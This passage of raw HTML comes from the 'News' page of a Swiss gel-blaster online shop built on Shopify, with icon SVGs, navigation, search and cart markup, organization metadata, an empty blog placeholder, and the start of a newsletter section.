    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/gelblaster-surge" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            GELBLASTER SURGE
                          </a></li><li><a href="/collections/accessoires" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            ZUBEHÖR
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            KONTAKT
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg fill="currentColor" class="icon icon-tiktok" width="18px" height="18px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M19.589 6.686a4.793 4.793 0 0 1-3.77-4.245V2h-3.445v13.672a2.896 2.896 0 0 1-5.201 1.743l-.002-.001.002.001a2.895 2.895 0 0 1 3.183-4.51v-3.5a6.329 6.329 0 0 0-5.394 10.692 6.33 6.33 0 0 0 10.857-4.424V8.687a8.182 8.182 0 0 0 4.773 1.526V6.79a4.831 4.831 0 0 1-1.003-.104z"></path></g></svg><span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tumblr" viewBox="0 0 91 161">
  <path fill-rule="evenodd" d="M64 160.3c-24 0-42-12.3-42-41.8V71.3H.3V45.7c24-6.2 34-26.9 35.2-44.7h24.9v40.5h29v29.8h-29v41.1c0 12.3 6.2 16.6 16.1 16.6h14v31.3H64" fill="currentColor">
</svg>
<span class="visually-hidden">Tumblr</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-vimeo" viewBox="0 0 100 87">
  <path fill-rule="evenodd" d="M100 20.4c-.5 9.7-7.3 23-20.4 40C66 78.1 54.5 87 45 87c-5.8 0-10.7-5.4-14.7-16.2l-8.1-29.6C19.2 30.4 16 25 12.6 25c-.8 0-3.4 1.6-7.9 4.7l-4.7-6 14.6-13c6.6-5.8 11.5-8.8 14.8-9C37.2.8 42 6.1 43.8 17.5c2 12.3 3.3 20 4 23 2.3 10.2 4.7 15.3 7.4 15.3 2.1 0 5.3-3.3 9.5-10a39.2 39.2 0 006.7-15c.6-5.8-1.7-8.7-6.7-8.7-2.4 0-4.9.6-7.4 1.7C62.2 7.7 71.6-.1 85.4.4c10.3.3 15.1 7 14.6 20" fill="currentColor">
</svg>
<span class="visually-hidden">Vimeo</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//gelblaster.ch/cdn/shop/files/logo_500x_1.webp?v=1750061182&amp;width=500" alt="Gel Blaster Switzerland" srcset="//gelblaster.ch/cdn/shop/files/logo_500x_1.webp?v=1750061182&amp;width=50 50w, //gelblaster.ch/cdn/shop/files/logo_500x_1.webp?v=1750061182&amp;width=100 100w, //gelblaster.ch/cdn/shop/files/logo_500x_1.webp?v=1750061182&amp;width=150 150w, //gelblaster.ch/cdn/shop/files/logo_500x_1.webp?v=1750061182&amp;width=200 200w, //gelblaster.ch/cdn/shop/files/logo_500x_1.webp?v=1750061182&amp;width=250 250w, //gelblaster.ch/cdn/shop/files/logo_500x_1.webp?v=1750061182&amp;width=300 300w, //gelblaster.ch/cdn/shop/files/logo_500x_1.webp?v=1750061182&amp;width=400 400w, //gelblaster.ch/cdn/shop/files/logo_500x_1.webp?v=1750061182&amp;width=500 500w" width="100" height="44.2" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/products/gelblaster-surge" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>GELBLASTER SURGE</span>
                </a></li><li><a href="/collections/accessoires" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>ZUBEHÖR</span>
                </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>KONTAKT</span>
                </a></li></ul>
      </nav><div class="header__icons">
      
        <details-modal class="header__search">
          <details>
            <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
              <span>
                <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                  <use href="#icon-search">
                </svg>
                <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </span>
            </summary>
            <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
              <div class="modal-overlay"></div>
              <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill">
                      <div class="field">
                        <input class="search__input field__input"
                          id="Search-In-Modal"
                          type="search"
                          name="q"
                          value=""
                          placeholder="Suchen">
                        <label class="field__label" for="Search-In-Modal">Suchen</label>
                        <input type="hidden" name="options[prefix]" value="last">
                        <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                          <svg class="icon icon-close" aria-hidden="true" focusable="false">
                            <use xlink:href="#icon-reset">
                          </svg>
                        </button>
                        <button class="search__button field__button" aria-label="Suchen">
                          <svg class="icon icon-search" aria-hidden="true" focusable="false">
                            <use href="#icon-search">
                          </svg>
                        </button>
                      </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use href="#icon-close">
                  </svg>
                </button>
              </div>
            </div>
          </details>
        </details-modal>
      
<a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 256 256"
  width="24px"
  height="24px"
  fill="currentColor"
>
  <path d="M215.09766,146.50439l13.09082-72A14.00071,14.00071,0,0,0,214.41406,58H45.00781L39.8252,29.49561A13.9931,13.9931,0,0,0,26.05078,18H8A6,6,0,0,0,8,30H26.05078a1.99827,1.99827,0,0,1,1.96777,1.64209L54.7207,178.50439a13.97554,13.97554,0,0,0,1.74512,4.65894A26.00856,26.00856,0,1,0,93.8916,190h76.2168A25.98882,25.98882,0,1,0,192,178H68.49512a1.99828,1.99828,0,0,1-1.96778-1.64209L63.18945,158H201.32324A13.9931,13.9931,0,0,0,215.09766,146.50439ZM86,204a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,86,204Zm120,0a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,206,204ZM47.18945,70H214.41406a2.00028,2.00028,0,0,1,1.96778,2.35791l-13.09082,72A1.99828,1.99828,0,0,1,201.32324,146H61.00781Z"/>
</svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Gel Blaster Switzerland",
    
      "logo": "https:\/\/gelblaster.ch\/cdn\/shop\/files\/logo_500x_1.webp?v=1750061182\u0026width=500",
    
    "sameAs": [
      "#",
      "#",
      "#",
      "#",
      "#",
      "#",
      "#",
      "#",
      "#"
    ],
    "url": "https:\/\/gelblaster.ch"
  }
</script>
</div>
<!-- END sections: header-group -->

    <section id="shopify-section-template--24952166875514__main" class="shopify-section section"><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-article-card.css?v=7837467377721324381750060557" rel="stylesheet" type="text/css" media="all" />
<link href="//gelblaster.ch/cdn/shop/t/5/assets/component-card.css?v=171622893807557687511750060557" rel="stylesheet" type="text/css" media="all" />
<link href="//gelblaster.ch/cdn/shop/t/5/assets/section-main-blog.css?v=126675391260444674411750060558" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24952166875514__main-padding {
    padding-top: 0px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24952166875514__main-padding {
      padding-top: 0px;
      padding-bottom: 64px;
    }
  }</style><div class="main-blog page-width section-template--24952166875514__main-padding">
    <h1 class="title--primary">News</h1>

    <div class="blog-articles "></div></div>
</section><section id="shopify-section-template--24952166875514__featured_blog_PdW7M8" class="shopify-section section animation-section"><link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/component-slider.css?v=80335521474417156181750060558" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/component-card.css?v=171622893807557687511750060557" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/component-article-card.css?v=7837467377721324381750060557" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/section-featured-blog.css?v=134284340603414048611750060558" media="print" onload="this.media='all'">

<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-slider.css?v=80335521474417156181750060558" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-card.css?v=171622893807557687511750060557" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-article-card.css?v=7837467377721324381750060557" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//gelblaster.ch/cdn/shop/t/5/assets/section-featured-blog.css?v=134284340603414048611750060558" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#shopify-section-template--24952166875514__featured_blog_PdW7M8 .section__featured_blogs {
    padding: 5px 0;
  }
  
  .section-template--24952166875514__featured_blog_PdW7M8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24952166875514__featured_blog_PdW7M8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><style data-shopify>
  #heading-template--24952166875514__featured_blog_PdW7M8{
    font-size: 40px!important;
    line-height: 48px!important;
    color: #000000;
    --color-highlighted-color: #000000;
  }

  @media (max-width: 768px){
    #heading-template--24952166875514__featured_blog_PdW7M8{
      font-size: 29px!important;
      line-height: 37px!important;
    }
  }
</style>
<div class="blog color-accent-1 gradient section__featured_blogs">
  <div class="page-width-desktop isolate page-width-tablet section-template--24952166875514__featured_blog_PdW7M8-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 id="heading-template--24952166875514__featured_blog_PdW7M8" class="title blog__title 40">
          Blog posts
        </h2></div><div class="blog-placeholder">
        <div class="placeholder media media--landscape">
          <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
        </div>
        <div class="blog-placeholder__content">
          <h2 style="color: #000000;">
            Blog-Beitrag
          </h2>
          <p class="rte-width" style="color: #000000;">
            Verschaffe deinen Kunden eine Übersicht über deinen Blog-Beitrag
          </p>
        </div>
      </div></div>
</div>


</section><section id="shopify-section-template--24952166875514__newsletter" class="shopify-section section"><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-newsletter.css?v=180884587654672216131750060558" rel="stylesheet" type="text/css" media="all" />
<link href="//gelblaster.ch/cdn/shop/t/5/assets/newsletter-section.css?v=62410470717655853621750060558" rel="stylesheet" type="text/css" media="all" />
<link href="//gelblaster.ch/cdn/shop/t/5/assets/component-rte.css?v=73443491922477598101750060558" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#shopify-section-template--24952166875514__newsletter .section__newsletter {
    padding: 5px 0;
  }
  
  .section-template--24952166875514__newsletter-padding {
    padding-top: 51px!important;
    padding-bottom: 39px!important;
  }

  @media screen and (min-width: 750px) {
    .section-template--24952166875514__newsletter-padding {
      padding-top: 68px!important;
      padding-bottom: 52px!important;
    }
  }
  .newsletter-form__field-wrapper input {
    max-width: 100% !important;
  }
  .section-template--24952166875514__newsletter .newsletter-form__field-wrapper .field__input{
    padding-top: 12px;
    font-size: 1.7rem;
  }
  .section-template--24952166875514__newsletter .newsletter-form__field-wrapper .field__input:focus{
    padding-top: 21px!important;
  }
  .section-template--24952166875514__newsletter .newsletter-form__field-wrapper .field label.field__label {
    display: block!important;
    top: 18px;
  }
  .section-template--24952166875514__newsletter .newsletter-form__field-wrapper .field .field__input:not(:placeholder-shown) ~ .field__label ,
  .section-template--24952166875514__newsletter .newsletter-form__field-wrapper .field .field__input:focus ~ .field__label {
    top: 12px;
  }
  .section-template--24952166875514__newsletter .newsletter-form__field-wrapper .field label.field__label{

  }</style><div class="section__newsletter">
  <div class="newsletter center section-template--24952166875514__newsletter section-template--24952166875514__newsletter-padding ">
    <div
      class="newsletter__wrapper color-background-2 gradient content-container isolate content-container--full-width section-template--24952166875514__newsletter-padding"
      style="padding: 10px!important;"
    >
      <div class="image-block" style="border: none;">
